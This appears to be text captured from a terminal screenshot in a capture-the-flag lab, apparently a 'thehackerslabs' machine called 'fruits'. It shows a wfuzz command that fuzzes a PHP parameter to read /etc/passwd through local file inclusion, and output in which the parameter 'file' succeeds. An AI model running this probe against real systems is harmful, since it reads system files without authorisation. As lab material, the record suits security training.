 ┌──(root㉿kali)-[/home/…/Escritorio/maquinas/thehackerslabs/fruits]
└─# wfuzz -c --hc 404 --hl 1 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt 'ht
tp://192.168.1.122/fruits.php?FUZZ=/etc/passwd'
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openss
l. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more informat
ion.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.1.122/fruits.php?FUZZ=/etc/passwd
Total requests: 220546

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000745:   200        24 L     29 W       1128 Ch     "file"
000001049:   200        1 L      0 W        1 Ch        "M_images"

Total time: 4.761376
Processed Requests: 753
Filtered Requests: 752
Requests/sec.: 158.1475